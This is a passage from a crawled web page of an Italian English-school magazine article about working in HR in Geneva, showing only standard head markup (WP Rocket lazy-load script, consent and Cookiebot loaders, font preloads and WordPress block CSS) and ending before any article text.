

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myes.school/it/magazine/esercizi-e-grammatica/lavorare-nelle-hr-ginevra-la-storia-di-delia/
body_size: 89107
content:
<!DOCTYPE html>
<html lang="it-IT">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="135cc226-ecfb-45ec-a54e-ff2efad0c74a"
								></script>
<style></style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lavorare nelle HR a Ginevra: la storia di Delia - My English School™</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C600%2C700%2C800%2C700%2C800%2C700&#038;display=swap" /></noscript><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://www.myes.school/wp-content/themes/unicoach/fonts/flaticon/Flaticon.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2" crossorigin><style id="wpr-usedcss">.store_locator_city{display:none}.store_locator_fax{display:none}.store_locator_distance{display:none}.store_locator_mobile{display:none}.store_locator_website{display:none}.store_locator_email{display:none}.store_locator_description{display:none}.store_locator_excerpt{display:none}.store_locator_show_on_map{display:none!important}.store_locator_loading{background-color:#fff;opacity:.8}.store_locator_loading i{color:#000}.gm-style-iw{max-width:350px!important;width:100%!important;max-height:400px;white-space:nowrap;overflow:auto}button#store_locator_find_stores_button{background-color:#1c2236;color:#fff}#store_locator_find_stores_button{margin-top:0}div#store_locator_search_box{margin-bottom:40px}.store-locator-row{justify-content:center}h3.store_locator_name{font-size:21px}div#store_locator_filter_open_close{display:none}#store_locator_search_box #store_locator_filter{margin:0}i.fas.fa-phone{transform:rotate(90deg)}.gm-style-iw .store_locator_actions a{display:inline-block}.gm-style .gm-style-iw{font-size:15px}p.store_locator_custom.trustpilot{margin:15px auto}p.store_locator_custom.cta a{background-color:#1b2336;color:#fff;padding:10px 20px;border-radius:50px;display:inline-block;font-weight:600}p.store_locator_custom.cta{margin-top:15px}p.store_locator_custom.facebook{display:inline;margin-right:10px}p.store_locator_custom.instagram{display:inline}p.store_locator_custom.facebook img,p.store_locator_custom.instagram img{margin-right:5px}section#form div#store_locator_dragged_button,section#form div#store_locator_sidebar{display:none!important}section#form div#store_locator_main{max-width:100%;flex:0 0 100%}section#form div#store_locator_main div#store_locator_map{height:667px}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.sgr-main{transform:scale(.895);transform-origin:0 0;clear:both;padding:10px 0 5px}.grecaptcha-badge{visibility:visible}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background{padding:1.25em 2.375em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) 